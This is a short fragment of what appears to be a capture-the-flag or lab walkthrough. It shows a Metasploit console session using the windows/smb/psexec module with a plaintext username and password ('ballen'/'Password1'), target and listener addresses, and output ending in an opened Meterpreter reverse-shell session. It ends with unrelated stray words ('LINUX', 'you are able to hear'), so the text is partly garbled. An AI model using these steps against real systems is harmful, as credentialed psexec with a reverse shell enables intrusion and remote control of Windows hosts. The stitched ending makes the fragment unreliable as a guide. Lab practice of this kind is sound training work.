 msf6 exploit(windows/smb/psexec) > set SMBUser ballen
SMBUser ⇒ ballen
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass ⇒ Password1
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.10.253.228
RHOSTS ⇒ 10.10.253.228
msf6 exploit(windows/smb/psexec) > set LHOST 10.9.0.122
LHOST ⇒ 10.9.0.122
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.9.0.122:4444
[*] 10.10.253.228:445 - Connecting to the server...
[*] 10.10.253.228:445 - Authenticating to 10.10.253.228:445 as user 'ballen'...
[*] 10.10.253.228:445 - Selecting PowerShell target
[*] 10.10.253.228:445 - Executing the payload...
[+] 10.10.253.228:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.253.228
[*] Meterpreter session 1 opened (10.9.0.122:4444 → 10.10.253.228:57877) at 2025-01-18 00:55:53 -0500
meterpreter >
LINUX
you are able to hear"